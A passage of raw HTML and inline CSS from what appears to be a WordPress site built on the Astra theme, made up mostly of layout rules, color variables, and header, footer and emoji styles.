{width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecsel.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; 